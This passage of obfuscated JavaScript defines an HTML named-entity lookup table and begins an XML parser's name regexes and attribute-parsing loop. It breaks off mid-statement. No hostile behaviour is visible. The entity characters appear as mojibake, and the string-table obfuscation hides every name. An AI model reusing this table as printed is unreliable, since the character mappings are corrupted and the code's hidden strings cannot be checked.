',_0x1c836a[_0x3185c4(0x1552)]='âª',_0x1c836a[_0x3185c4(0x30c)]='âªŸ',_0x1c836a[_0x3185c4(0xa41)]='â‰†',_0x1c836a[_0x3185c4(0xcf9)]='â¨¤',_0x1c836a[_0x3185c4(0xd59)]='â¥²',_0x1c836a[_0x3185c4(0x1477)]='â†',_0x1c836a[_0x3185c4(0x163f)+'e']='âˆ˜',_0x1c836a[_0x3185c4(0xe90)+_0x3185c4(0x111b)]='âˆ–',_0x1c836a[_0x3185c4(0x1631)]='â¨³',_0x1c836a[_0x3185c4(0x1393)]='â§¤',_0x1c836a[_0x3185c4(0x581)]='âˆ£',_0x1c836a[_0x3185c4(0xf1a)]='âŒ£',_0x1c836a[_0x3185c4(0x127)]='âªª',_0x1c836a[_0x3185c4(0xa91)]='âª¬',_0x1c836a[_0x3185c4(0xc7b)]='âª¬ï¸€',_0x1c836a[_0x3185c4(0x152a)]='Ð¬',_0x1c836a[_0x3185c4(0x1030)]='ÑŒ',_0x1c836a[_0x3185c4(0xcc3)]='/',_0x1c836a[_0x3185c4(0x1066)]='â§„',_0x1c836a[_0x3185c4(0x150c)]='âŒ¿',_0x1c836a[_0x3185c4(0xd3d)]='ð•Š',_0x1c836a[_0x3185c4(0x847)]='ð•¤',_0x1c836a[_0x3185c4(0x11e5)]='â™ ',_0x1c836a[_0x3185c4(0x27c)]='â™ ',_0x1c836a[_0x3185c4(0x103d)]='âˆ¥',_0x1c836a[_0x3185c4(0x12a)]='âŠ“',_0x1c836a[_0x3185c4(0x4cb)]='âŠ“ï¸€',_0x1c836a[_0x3185c4(0x9cc)]='âŠ”',_0x1c836a[_0x3185c4(0x1fd)]='âŠ”ï¸€',_0x1c836a[_0x3185c4(0x1206)]='âˆš',_0x1c836a[_0x3185c4(0x70c)]='âŠ',_0x1c836a[_0x3185c4(0x9e3)]='âŠ‘',_0x1c836a[_0x3185c4(0x881)]='âŠ',_0x1c836a[_0x3185c4(0x153f)]='âŠ‘',_0x1c836a[_0x3185c4(0xe87)]='âŠ',_0x1c836a[_0x3185c4(0xeea)]='âŠ’',_0x1c836a[_0x3185c4(0x10cf)]='âŠ',_0x1c836a[_0x3185c4(0x9c3)]='âŠ’',_0x1c836a[_0x3185c4(0xffd)]='â–¡',_0x1c836a[_0x3185c4(0x12b7)]='â–¡',_0x1c836a[_0x3185c4(0x1025)]='â–¡',_0x1c836a[_0x3185c4(0x933)+_0x3185c4(0x157f)]='âŠ“',_0x1c836a[_0x3185c4(0x10be)+'et']='âŠ',_0x1c836a[_0x3185c4(0x10be)+_0x3185c4(0xf31)]='âŠ‘',_0x1c836a[_0x3185c4(0x96d)+_0x3185c4(0x4bc)]='âŠ',_0x1c836a[_0x3185c4(0x96d)+_0x3185c4(0xb11)]='âŠ’',_0x1c836a[_0x3185c4(0x4f5)+'n']='âŠ”',_0x1c836a[_0x3185c4(0x14f5)]='â–ª',_0x1c836a[_0x3185c4(0xe02)]='â–ª',_0x1c836a[_0x3185c4(0x14c8)]='â†’',_0x1c836a[_0x3185c4(0x1546)]='ð’®',_0x1c836a[_0x3185c4(0xa2f)]='ð“ˆ',_0x1c836a[_0x3185c4(0xde9)]='âˆ–',_0x1c836a[_0x3185c4(0x8a7)]='âŒ£',_0x1c836a[_0x3185c4(0x138c)]='â‹†',_0x1c836a[_0x3185c4(0x1454)]='â‹†',_0x1c836a[_0x3185c4(0xe28)]='â˜†',_0x1c836a[_0x3185c4(0x156d)]='â˜…',_0x1c836a[_0x3185c4(0x5d1)+_0x3185c4(0x14be)]='Ïµ',_0x1c836a[_0x3185c4(0xf0c)+'i']='Ï•',_0x1c836a[_0x3185c4(0x88f)]='Â¯',_0x1c836a[_0x3185c4(0x14a8)]='â‹',_0x1c836a[_0x3185c4(0x129a)]='âŠ‚',_0x1c836a[_0x3185c4(0x4d4)]='âª½',_0x1c836a[_0x3185c4(0x8e5)]='â«…',_0x1c836a[_0x3185c4(0xa8c)]='âŠ†',_0x1c836a[_0x3185c4(0x58c)]='â«ƒ',_0x1c836a[_0x3185c4(0x5bc)]='â«',_0x1c836a[_0x3185c4(0x423)]='â«‹',_0x1c836a[_0x3185c4(0x78a)]='âŠŠ',_0x1c836a[_0x3185c4(0xcd6)]='âª¿',_0x1c836a[_0x3185c4(0x757)]='â¥¹',_0x1c836a[_0x3185c4(0x117a)]='â‹',_0x1c836a[_0x3185c4(0xc91)]='âŠ‚',_0x1c836a[_0x3185c4(0xc6a)]='âŠ†',_0x1c836a[_0x3185c4(0x3dd)]='â«…',_0x1c836a[_0x3185c4(0x2c9)+'l']='âŠ†',_0x1c836a[_0x3185c4(0x87a)]='âŠŠ',_0x1c836a[_0x3185c4(0xdc5)]='â«‹',_0x1c836a[_0x3185c4(0x1e1)]='â«‡',_0x1c836a[_0x3185c4(0x164b)]='â«•',_0x1c836a[_0x3185c4(0x1408)]='â«“',_0x1c836a[_0x3185c4(0xdd6)]='â‰»',_0x1c836a[_0x3185c4(0x70a)]='âª¸',_0x1c836a[_0x3185c4(0xdd3)+'q']='â‰½',_0x1c836a[_0x3185c4(0x1188)]='â‰»',_0x1c836a[_0x3185c4(0x337)+_0x3185c4(0x169d)]='âª°',_0x1c836a[_0x3185c4(0xd35)+_0x3185c4(0x1633)]='â‰½',_0x1c836a[_0x3185c4(0x63e)+_0x3185c4(0x6f1)]='â‰¿',_0x1c836a[_0x3185c4(0x334)]='âª°',_0x1c836a[_0x3185c4(0x781)+'x']='âªº',_0x1c836a[_0x3185c4(0x7f5)]='âª¶',_0x1c836a[_0x3185c4(0x1308)]='â‹©',_0x1c836a[_0x3185c4(0xf05)]='â‰¿',_0x1c836a[_0x3185c4(0xba2)]='âˆ‹',_0x1c836a[_0x3185c4(0x5b9)]='âˆ‘',_0x1c836a[_0x3185c4(0x254)]='âˆ‘',_0x1c836a[_0x3185c4(0x10bd)]='â™ª',_0x1c836a[_0x3185c4(0x13a)]='â‹‘',_0x1c836a[_0x3185c4(0x6c5)]='âŠƒ',_0x1c836a[_0x3185c4(0x468)]='Â¹',_0x1c836a[_0x3185c4(0x9f2)]='Â²',_0x1c836a[_0x3185c4(0x1433)]='Â³',_0x1c836a[_0x3185c4(0xaa9)]='âª¾',_0x1c836a[_0x3185c4(0x1348)]='â«˜',_0x1c836a[_0x3185c4(0x1285)]='â«†',_0x1c836a[_0x3185c4(0x153b)]='âŠ‡',_0x1c836a[_0x3185c4(0xb38)]='â«„',_0x1c836a[_0x3185c4(0x648)]='âŠƒ',_0x1c836a[_0x3185c4(0xe5b)+_0x3185c4(0x169d)]='âŠ‡',_0x1c836a[_0x3185c4(0xe68)]='âŸ‰',_0x1c836a[_0x3185c4(0x50f)]='â«—',_0x1c836a[_0x3185c4(0xa8f)]='â¥»',_0x1c836a[_0x3185c4(0x9cb)]='â«‚',_0x1c836a[_0x3185c4(0x1405)]='â«Œ',_0x1c836a[_0x3185c4(0xb7a)]='âŠ‹',_0x1c836a[_0x3185c4(0x157e)]='â«€',_0x1c836a[_0x3185c4(0x3da)]='â‹‘',_0x1c836a[_0x3185c4(0xb84)]='âŠƒ',_0x1c836a[_0x3185c4(0xbb2)]='âŠ‡',_0x1c836a[_0x3185c4(0x14cd)]='â«†',_0x1c836a[_0x3185c4(0x5e4)]='âŠ‹',_0x1c836a[_0x3185c4(0xf43)]='â«Œ',_0x1c836a[_0x3185c4(0x9d8)]='â«ˆ',_0x1c836a[_0x3185c4(0x240)]='â«”',_0x1c836a[_0x3185c4(0xf9b)]='â«–',_0x1c836a[_0x3185c4(0x1da)]='â¤¦',_0x1c836a[_0x3185c4(0x1114)]='â‡™',_0x1c836a[_0x3185c4(0xe16)]='â†™',_0x1c836a[_0x3185c4(0xae6)]='â†™',_0x1c836a[_0x3185c4(0xb49)]='â¤ª',_0x1c836a[_0x3185c4(0x12c4)]='ÃŸ',_0x1c836a[_0x3185c4(0x66e)]='\x09',_0x1c836a[_0x3185c4(0xa23)]='âŒ–',_0x1c836a[_0x3185c4(0x1ae)]='Î¤',_0x1c836a[_0x3185c4(0x68e)]='Ï„',_0x1c836a[_0x3185c4(0xf65)]='âŽ´',_0x1c836a[_0x3185c4(0x5b8)]='Å¤',_0x1c836a[_0x3185c4(0xb0c)]='Å¥',_0x1c836a[_0x3185c4(0x164a)]='Å¢',_0x1c836a[_0x3185c4(0x314)]='Å£',_0x1c836a[_0x3185c4(0xe46)]='Ð¢',_0x1c836a[_0x3185c4(0x10f8)]='Ñ‚',_0x1c836a[_0x3185c4(0x1270)]='âƒ›',_0x1c836a[_0x3185c4(0xcff)]='âŒ•',_0x1c836a[_0x3185c4(0x844)]='ð”—',_0x1c836a[_0x3185c4(0x145e)]='ð”±',_0x1c836a[_0x3185c4(0x966)]='âˆ´',_0x1c836a[_0x3185c4(0xddb)]='âˆ´',_0x1c836a[_0x3185c4(0xe33)]='âˆ´',_0x1c836a[_0x3185c4(0xbc2)]='Î˜',_0x1c836a[_0x3185c4(0x1442)]='Î¸',_0x1c836a[_0x3185c4(0x10a9)]='Ï‘',_0x1c836a[_0x3185c4(0x34b)]='Ï‘',_0x1c836a[_0x3185c4(0x620)+'x']='â‰ˆ',_0x1c836a[_0x3185c4(0x6e0)]='âˆ¼',_0x1c836a[_0x3185c4(0xde0)]='\u205f\u200a',_0x1c836a[_0x3185c4(0x7f4)]='\u2009',_0x1c836a[_0x3185c4(0x7f1)]='\u2009',_0x1c836a[_0x3185c4(0x1526)]='â‰ˆ',_0x1c836a[_0x3185c4(0x1145)]='âˆ¼',_0x1c836a[_0x3185c4(0xf35)]='Ãž',_0x1c836a[_0x3185c4(0x1622)]='Ã¾',_0x1c836a[_0x3185c4(0xb2f)]='âˆ¼',_0x1c836a[_0x3185c4(0x12cf)]='Ëœ',_0x1c836a[_0x3185c4(0xe6f)]='â‰ƒ',_0x1c836a[_0x3185c4(0x426)+_0x3185c4(0xd98)]='â‰…',_0x1c836a[_0x3185c4(0x43d)]='â‰ˆ',_0x1c836a[_0x3185c4(0x101f)]='Ã—',_0x1c836a[_0x3185c4(0x955)]='âŠ ',_0x1c836a[_0x3185c4(0x5ae)]='â¨±',_0x1c836a[_0x3185c4(0xf3c)]='â¨°',_0x1c836a[_0x3185c4(0xd86)]='âˆ­',_0x1c836a[_0x3185c4(0x104e)]='â¤¨',_0x1c836a[_0x3185c4(0x458)]='âŠ¤',_0x1c836a[_0x3185c4(0x1476)]='âŒ¶',_0x1c836a[_0x3185c4(0xb07)]='â«±',_0x1c836a[_0x3185c4(0x159a)]='ð•‹',_0x1c836a[_0x3185c4(0x5d0)]='ð•¥',_0x1c836a[_0x3185c4(0x1485)]='â«š',_0x1c836a[_0x3185c4(0x111c)]='â¤©',_0x1c836a[_0x3185c4(0x1436)]='â€´',_0x1c836a[_0x3185c4(0xfe3)]='â„¢',_0x1c836a[_0x3185c4(0x51d)]='â„¢',_0x1c836a[_0x3185c4(0xc3f)]='â–µ',_0x1c836a[_0x3185c4(0xc75)+'wn']='â–¿',_0x1c836a[_0x3185c4(0x149)+'ft']='â—ƒ',_0x1c836a[_0x3185c4(0x149)+_0x3185c4(0x10d7)]='âŠ´',_0x1c836a[_0x3185c4(0x1016)]='â‰œ',_0x1c836a[_0x3185c4(0x5a3)+_0x3185c4(0x1320)]='â–¹',_0x1c836a[_0x3185c4(0x5a3)+_0x3185c4(0xf04)]='âŠµ',_0x1c836a[_0x3185c4(0x172)]='â—¬',_0x1c836a[_0x3185c4(0x1365)]='â‰œ',_0x1c836a[_0x3185c4(0x852)]='â¨º',_0x1c836a[_0x3185c4(0xce6)]='âƒ›',_0x1c836a[_0x3185c4(0x25a)]='â¨¹',_0x1c836a[_0x3185c4(0xd1d)]='â§',_0x1c836a[_0x3185c4(0x124c)]='â¨»',_0x1c836a[_0x3185c4(0x2ba)]='â¢',_0x1c836a[_0x3185c4(0xd99)]='ð’¯',_0x1c836a[_0x3185c4(0x869)]='ð“‰',_0x1c836a[_0x3185c4(0xfd3)]='Ð¦',_0x1c836a[_0x3185c4(0x9f1)]='Ñ†',_0x1c836a[_0x3185c4(0xd5b)]='Ð‹',_0x1c836a[_0x3185c4(0x7a8)]='Ñ›',_0x1c836a[_0x3185c4(0xffb)]='Å¦',_0x1c836a[_0x3185c4(0x1554)]='Å§',_0x1c836a[_0x3185c4(0x1091)]='â‰¬',_0x1c836a[_0x3185c4(0x4ed)+_0x3185c4(0xd20)]='â†ž',_0x1c836a[_0x3185c4(0x1384)+_0x3185c4(0xaee)]='â† ',_0x1c836a[_0x3185c4(0xa0d)]='Ãš',_0x1c836a[_0x3185c4(0x14a6)]='Ãº',_0x1c836a[_0x3185c4(0x1e2)]='â†Ÿ',_0x1c836a[_0x3185c4(0x2fe)]='â‡‘',_0x1c836a[_0x3185c4(0x944)]='â†‘',_0x1c836a[_0x3185c4(0x1a0)]='â¥‰',_0x1c836a[_0x3185c4(0x10c9)]='ÐŽ',_0x1c836a[_0x3185c4(0x14dd)]='Ñž',_0x1c836a[_0x3185c4(0x3f4)]='Å¬',_0x1c836a[_0x3185c4(0x360)]='Å­',_0x1c836a[_0x3185c4(0x15c3)]='Ã›',_0x1c836a[_0x3185c4(0xfae)]='Ã»',_0x1c836a[_0x3185c4(0x403)]='Ð£',_0x1c836a[_0x3185c4(0x1632)]='Ñƒ',_0x1c836a[_0x3185c4(0xc61)]='â‡…',_0x1c836a[_0x3185c4(0x1080)]='Å°',_0x1c836a[_0x3185c4(0xe1e)]='Å±',_0x1c836a[_0x3185c4(0x167)]='â¥®',_0x1c836a[_0x3185c4(0x2eb)]='â¥¾',_0x1c836a[_0x3185c4(0x1192)]='ð”˜',_0x1c836a[_0x3185c4(0x28b)]='ð”²',_0x1c836a[_0x3185c4(0xfda)]='Ã™',_0x1c836a[_0x3185c4(0x3b4)]='Ã¹',_0x1c836a[_0x3185c4(0x1435)]='â¥£',_0x1c836a[_0x3185c4(0xaa5)]='â†¿',_0x1c836a[_0x3185c4(0xd1e)]='â†¾',_0x1c836a[_0x3185c4(0xfa3)]='â–€',_0x1c836a[_0x3185c4(0x1151)]='âŒœ',_0x1c836a[_0x3185c4(0xda3)]='âŒœ',_0x1c836a[_0x3185c4(0x55d)]='âŒ',_0x1c836a[_0x3185c4(0x1466)]='â—¸',_0x1c836a[_0x3185c4(0xd8e)]='Åª',_0x1c836a[_0x3185c4(0x21c)]='Å«',_0x1c836a[_0x3185c4(0x439)]='Â¨',_0x1c836a[_0x3185c4(0xf40)]='_',_0x1c836a[_0x3185c4(0xb5c)]='âŸ',_0x1c836a[_0x3185c4(0x283)+'et']='âŽµ',_0x1c836a[_0x3185c4(0x13b3)+_0x3185c4(0xca8)]='â',_0x1c836a[_0x3185c4(0xef9)]='â‹ƒ',_0x1c836a[_0x3185c4(0xa1a)]='âŠŽ',_0x1c836a[_0x3185c4(0x12dd)]='Å²',_0x1c836a[_0x3185c4(0xe49)]='Å³',_0x1c836a[_0x3185c4(0x1105)]='ð•Œ',_0x1c836a[_0x3185c4(0x15e)]='ð•¦',_0x1c836a[_0x3185c4(0xeca)]='â†‘',_0x1c836a[_0x3185c4(0x478)]='â‡‘',_0x1c836a[_0x3185c4(0x282)]='â†‘',_0x1c836a[_0x3185c4(0x6ca)]='â¤’',_0x1c836a[_0x3185c4(0x10c3)+_0x3185c4(0x22d)]='â‡…',_0x1c836a[_0x3185c4(0x13d3)+'w']='â†•',_0x1c836a[_0x3185c4(0x46a)+'w']='â‡•',_0x1c836a[_0x3185c4(0x9ed)+'w']='â†•',_0x1c836a[_0x3185c4(0xa62)+_0x3185c4(0xdb2)]='â¥®',_0x1c836a[_0x3185c4(0x499)+_0x3185c4(0x6fc)]='â†¿',_0x1c836a[_0x3185c4(0x38d)+_0x3185c4(0x11eb)]='â†¾',_0x1c836a[_0x3185c4(0x1367)]='âŠŽ',_0x1c836a[_0x3185c4(0x6da)+_0x3185c4(0x11b5)]='â†–',_0x1c836a[_0x3185c4(0x18d)+_0x3185c4(0x16ab)]='â†—',_0x1c836a[_0x3185c4(0xb3b)]='Ï’',_0x1c836a[_0x3185c4(0x81a)]='Ï…',_0x1c836a[_0x3185c4(0x1674)]='Ï’',_0x1c836a[_0x3185c4(0x11a1)]='Î¥',_0x1c836a[_0x3185c4(0x1089)]='Ï…',_0x1c836a[_0x3185c4(0x61c)]='âŠ¥',_0x1c836a[_0x3185c4(0x37d)]='â†¥',_0x1c836a[_0x3185c4(0xd77)]='â‡ˆ',_0x1c836a[_0x3185c4(0x454)]='âŒ',_0x1c836a[_0x3185c4(0x9d5)]='âŒ',_0x1c836a[_0x3185c4(0x1106)]='âŒŽ',_0x1c836a[_0x3185c4(0x7ce)]='Å®',_0x1c836a[_0x3185c4(0x261)]='Å¯',_0x1c836a[_0x3185c4(0x1d4)]='â—¹',_0x1c836a[_0x3185c4(0xd51)]='ð’°',_0x1c836a[_0x3185c4(0x15b5)]='ð“Š',_0x1c836a[_0x3185c4(0xff2)]='â‹°',_0x1c836a[_0x3185c4(0x15ad)]='Å¨',_0x1c836a[_0x3185c4(0x13cf)]='Å©',_0x1c836a[_0x3185c4(0x1382)]='â–µ',_0x1c836a[_0x3185c4(0x52d)]='â–´',_0x1c836a[_0x3185c4(0x2db)]='â‡ˆ',_0x1c836a[_0x3185c4(0x85b)]='Ãœ',_0x1c836a[_0x3185c4(0x1511)]='Ã¼',_0x1c836a[_0x3185c4(0x1663)]='â¦§',_0x1c836a[_0x3185c4(0x154e)]='â¦œ',_0x1c836a[_0x3185c4(0x14d2)]='Ïµ',_0x1c836a[_0x3185c4(0xe97)]='Ï°',_0x1c836a[_0x3185c4(0x1217)]='âˆ…',_0x1c836a[_0x3185c4(0x152f)]='Ï•',_0x1c836a[_0x3185c4(0x1256)]='Ï–',_0x1c836a[_0x3185c4(0xf92)]='âˆ',_0x1c836a[_0x3185c4(0xbb6)]='â‡•',_0x1c836a[_0x3185c4(0x1047)]='â†•',_0x1c836a[_0x3185c4(0x2e5)]='Ï±',_0x1c836a[_0x3185c4(0x15d)]='Ï‚',_0x1c836a[_0x3185c4(0x1332)+'eq']='âŠŠï¸€',_0x1c836a[_0x3185c4(0x1332)+_0x3185c4(0x375)]='â«‹ï¸€',_0x1c836a[_0x3185c4(0xc35)+'eq']='âŠ‹ï¸€',_0x1c836a[_0x3185c4(0xc35)+_0x3185c4(0x375)]='â«Œï¸€',_0x1c836a[_0x3185c4(0x1026)]='Ï‘',_0x1c836a[_0x3185c4(0xba8)+_0x3185c4(0x10f5)]='âŠ²',_0x1c836a[_0x3185c4(0xba8)+_0x3185c4(0xc11)]='âŠ³',_0x1c836a[_0x3185c4(0x1537)]='â««',_0x1c836a[_0x3185c4(0x3d5)]='â«¨',_0x1c836a[_0x3185c4(0x56a)]='â«©',_0x1c836a[_0x3185c4(0x145)]='Ð’',_0x1c836a[_0x3185c4(0x1350)]='Ð²',_0x1c836a[_0x3185c4(0x517)]='âŠ«',_0x1c836a[_0x3185c4(0xd76)]='âŠ©',_0x1c836a[_0x3185c4(0xce2)]='âŠ¨',_0x1c836a[_0x3185c4(0x1098)]='âŠ¢',_0x1c836a[_0x3185c4(0x8b7)]='â«¦',_0x1c836a[_0x3185c4(0x1690)]='â‹',_0x1c836a[_0x3185c4(0x13a1)]='âˆ¨',_0x1c836a[_0x3185c4(0x8ca)]='âŠ»',_0x1c836a[_0x3185c4(0xef8)]='â‰š',_0x1c836a[_0x3185c4(0xaba)]='â‹®',_0x1c836a[_0x3185c4(0x1547)]='â€–',_0x1c836a[_0x3185c4(0x159f)]='|',_0x1c836a[_0x3185c4(0x67b)]='â€–',_0x1c836a[_0x3185c4(0xbdd)]='|',_0x1c836a[_0x3185c4(0x722)+'r']='âˆ£',_0x1c836a[_0x3185c4(0x11ab)+'ne']='|',_0x1c836a[_0x3185c4(0x1000)+_0x3185c4(0x13e1)]='â˜',_0x1c836a[_0x3185c4(0x1053)+_0x3185c4(0x6f1)]='â‰€',_0x1c836a[_0x3185c4(0x309)+_0x3185c4(0x206)]='\u200a',_0x1c836a[_0x3185c4(0x8fa)]='ð”™',_0x1c836a[_0x3185c4(0x7c6)]='ð”³',_0x1c836a[_0x3185c4(0xc05)]='âŠ²',_0x1c836a[_0x3185c4(0x894)]='âŠ‚âƒ’',_0x1c836a[_0x3185c4(0x920)]='âŠƒâƒ’',_0x1c836a[_0x3185c4(0x175)]='ð•',_0x1c836a[_0x3185c4(0xa50)]='ð•§',_0x1c836a[_0x3185c4(0xfd8)]='âˆ',_0x1c836a[_0x3185c4(0x10fb)]='âŠ³',_0x1c836a[_0x3185c4(0x3fe)]='ð’±',_0x1c836a[_0x3185c4(0x145f)]='ð“‹',_0x1c836a[_0x3185c4(0xe2e)]='â«‹ï¸€',_0x1c836a[_0x3185c4(0x1069)]='âŠŠï¸€',_0x1c836a[_0x3185c4(0xd0e)]='â«Œï¸€',_0x1c836a[_0x3185c4(0x101b)]='âŠ‹ï¸€',_0x1c836a[_0x3185c4(0x472)]='âŠª',_0x1c836a[_0x3185c4(0xf01)]='â¦š',_0x1c836a[_0x3185c4(0xf1d)]='Å´',_0x1c836a[_0x3185c4(0x131d)]='Åµ',_0x1c836a[_0x3185c4(0x90e)]='â©Ÿ',_0x1c836a[_0x3185c4(0xb10)]='â‹€',_0x1c836a[_0x3185c4(0x12b2)]='âˆ§',_0x1c836a[_0x3185c4(0x111)]='â‰™',_0x1c836a[_0x3185c4(0x919)]='â„˜',_0x1c836a[_0x3185c4(0xf3f)]='ð”š',_0x1c836a[_0x3185c4(0x7d6)]='ð”´',_0x1c836a[_0x3185c4(0x114b)]='ð•Ž',_0x1c836a[_0x3185c4(0x102a)]='ð•¨',_0x1c836a['wp']='â„˜',_0x1c836a['wr']='â‰€',_0x1c836a[_0x3185c4(0x11c6)]='â‰€',_0x1c836a[_0x3185c4(0xe95)]='ð’²',_0x1c836a[_0x3185c4(0x34f)]='ð“Œ',_0x1c836a[_0x3185c4(0x1052)]='â‹‚',_0x1c836a[_0x3185c4(0xd60)]='â—¯',_0x1c836a[_0x3185c4(0x1250)]='â‹ƒ',_0x1c836a[_0x3185c4(0x7a2)]='â–½',_0x1c836a[_0x3185c4(0x273)]='ð”›',_0x1c836a[_0x3185c4(0x260)]='ð”µ',_0x1c836a[_0x3185c4(0x14e5)]='âŸº',_0x1c836a[_0x3185c4(0xe60)]='âŸ·',_0x1c836a['Xi']='Îž',_0x1c836a['xi']='Î¾',_0x1c836a[_0x3185c4(0x1039)]='âŸ¸',_0x1c836a[_0x3185c4(0xf81)]='âŸµ',_0x1c836a[_0x3185c4(0xe15)]='âŸ¼',_0x1c836a[_0x3185c4(0x108c)]='â‹»',_0x1c836a[_0x3185c4(0xea9)]='â¨€',_0x1c836a[_0x3185c4(0x3fc)]='ð•',_0x1c836a[_0x3185c4(0x299)]='ð•©',_0x1c836a[_0x3185c4(0x778)]='â¨',_0x1c836a[_0x3185c4(0x6cd)]='â¨‚',_0x1c836a[_0x3185c4(0x7e8)]='âŸ¹',_0x1c836a[_0x3185c4(0x1375)]='âŸ¶',_0x1c836a[_0x3185c4(0xd2b)]='ð’³',_0x1c836a[_0x3185c4(0xa7b)]='ð“',_0x1c836a[_0x3185c4(0x11fe)]='â¨†',_0x1c836a[_0x3185c4(0x7da)]='â¨„',_0x1c836a[_0x3185c4(0x15f)]='â–³',_0x1c836a[_0x3185c4(0x126a)]='â‹',_0x1c836a[_0x3185c4(0x115b)]='â‹€',_0x1c836a[_0x3185c4(0xddf)]='Ã',_0x1c836a[_0x3185c4(0x139c)]='Ã½',_0x1c836a[_0x3185c4(0x1449)]='Ð¯',_0x1c836a[_0x3185c4(0x10ae)]='Ñ',_0x1c836a[_0x3185c4(0x855)]='Å¶',_0x1c836a[_0x3185c4(0xf26)]='Å·',_0x1c836a[_0x3185c4(0x1c1)]='Ð«',_0x1c836a[_0x3185c4(0x82f)]='Ñ‹',_0x1c836a[_0x3185c4(0x660)]='Â¥',_0x1c836a[_0x3185c4(0x1671)]='ð”œ',_0x1c836a[_0x3185c4(0x1243)]='ð”¶',_0x1c836a[_0x3185c4(0x15fc)]='Ð‡',_0x1c836a[_0x3185c4(0x115d)]='Ñ—',_0x1c836a[_0x3185c4(0xcb7)]='ð•',_0x1c836a[_0x3185c4(0x496)]='ð•ª',_0x1c836a[_0x3185c4(0xde8)]='ð’´',_0x1c836a[_0x3185c4(0x614)]='ð“Ž',_0x1c836a[_0x3185c4(0x1032)]='Ð®',_0x1c836a[_0x3185c4(0x737)]='ÑŽ',_0x1c836a[_0x3185c4(0x1383)]='Å¸',_0x1c836a[_0x3185c4(0xdf5)]='Ã¿',_0x1c836a[_0x3185c4(0x12c5)]='Å¹',_0x1c836a[_0x3185c4(0x872)]='Åº',_0x1c836a[_0x3185c4(0x10b7)]='Å½',_0x1c836a[_0x3185c4(0x467)]='Å¾',_0x1c836a[_0x3185c4(0xb29)]='Ð—',_0x1c836a[_0x3185c4(0x1692)]='Ð·',_0x1c836a[_0x3185c4(0x586)]='Å»',_0x1c836a[_0x3185c4(0xbb1)]='Å¼',_0x1c836a[_0x3185c4(0x776)]='â„¨',_0x1c836a[_0x3185c4(0x9d2)+_0x3185c4(0x12fd)]='â€‹',_0x1c836a[_0x3185c4(0xcfc)]='Î–',_0x1c836a[_0x3185c4(0x573)]='Î¶',_0x1c836a[_0x3185c4(0xf42)]='â„¨',_0x1c836a[_0x3185c4(0x1121)]='ð”·',_0x1c836a[_0x3185c4(0x1630)]='Ð–',_0x1c836a[_0x3185c4(0xaf3)]='Ð¶',_0x1c836a[_0x3185c4(0x1075)]='â‡',_0x1c836a[_0x3185c4(0xd39)]='â„¤',_0x1c836a[_0x3185c4(0xf37)]='ð•«',_0x1c836a[_0x3185c4(0x1584)]='ð’µ',_0x1c836a[_0x3185c4(0xc8a)]='ð“',_0x1c836a[_0x3185c4(0x939)]='â€',_0x1c836a[_0x3185c4(0xbc1)]='â€Œ';return _0x39078f||(_0x39078f=0x1,_0x58d68a=_0x4515a2,_0x5367c1=_0x328b1a()[_0x3185c4(0x1100)],_0x58d68a[_0x3185c4(0x134a)+'ES']=_0x5367c1(_0x4e6fe5),_0x58d68a[_0x3185c4(0x94b)+_0x3185c4(0x3bb)]=_0x5367c1(_0x1c836a),_0x58d68a[_0x3185c4(0xf6d)]=_0x58d68a[_0x3185c4(0x94b)+_0x3185c4(0x3bb)]),_0x4515a2;var _0x58d68a,_0x5367c1;}var _0x1de66b,_0xc74d9e,_0x344c0c,_0x286e1a={};function _0x3e1dc1(){const _0x4a4c84=_0x4fe44e;if(_0x1de66b)return _0x286e1a;_0x1de66b=0x1;var _0x4c8901=_0x328b1a()[_0x4a4c84(0xf20)],_0x4f74b8=/[A-Z_a-z\xC0-\xD6\xD8-\xF6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/,_0x244e34=new RegExp(_0x4a4c84(0xbf1)+_0x4f74b8[_0x4a4c84(0x1469)][_0x4a4c84(0x112f)](0x1,-0x1)+(_0x4a4c84(0x409)+_0x4a4c84(0xe64)+_0x4a4c84(0x433)+_0x4a4c84(0x10ef))),_0x1b6e8f=new RegExp('^'+_0x4f74b8[_0x4a4c84(0x1469)]+_0x244e34[_0x4a4c84(0x1469)]+_0x4a4c84(0x80a)+_0x4f74b8[_0x4a4c84(0x1469)]+_0x244e34[_0x4a4c84(0x1469)]+_0x4a4c84(0x5c4));function _0x2ce582(_0x3cd001,_0x329140){const _0x5ce4fb=_0x4a4c84;this[_0x5ce4fb(0xc0a)]=_0x3cd001,this[_0x5ce4fb(0x124e)]=_0x329140,Error[_0x5ce4fb(0x3e2)+_0x5ce4fb(0x729)]&&Error[_0x5ce4fb(0x3e2)+_0x5ce4fb(0x729)](this,_0x2ce582);}function _0x29d5cb(){}function _0x2ddff7(_0x24fa4d,_0x21b717){const _0x1753ec=_0x4a4c84;return _0x21b717[_0x1753ec(0x108f)]=_0x24fa4d[_0x1753ec(0x108f)],_0x21b717[_0x1753ec(0xc7c)+'er']=_0x24fa4d[_0x1753ec(0xc7c)+'er'],_0x21b717;}function _0x36a455(_0x5ccc12,_0x520d3c,_0x5341d0,_0x214fbf,_0x85439,_0x5acf9f){const _0x15bd6b=_0x4a4c84;function _0x3e1052(_0x27909f,_0x36e052,_0x3c7f5){const _0x2023ca=_0x3ef7;_0x5341d0[_0x2023ca(0xe4b)+_0x2023ca(0x11d0)][_0x2023ca(0x1696)+_0x2023ca(0xde2)](_0x27909f)&&_0x5acf9f[_0x2023ca(0xaaa)](_0x2023ca(0x158d)+_0x27909f+_0x2023ca(0x1452)),_0x5341d0[_0x2023ca(0x385)](_0x27909f,_0x36e052[_0x2023ca(0xf70)](/[\t\n\r]/g,'\x20')[_0x2023ca(0xf70)](/&#?\w+;/g,_0x85439),_0x3c7f5);}for(var _0x4fa347,_0x41d615=++_0x520d3c,_0x210120=0x0;;){var _0x263407=_0x5ccc12[_0x15bd6b(0xa56)](_0x41d615);switch(_0x263407){case'=':if(0x1===_0x210120)_0x4fa347=_0x5ccc12[_0x15bd6b(0x112f)](_0x520d3c,_0x41d615),_0x210120=0x3;else{if(0x2!==_0x210120)throw new 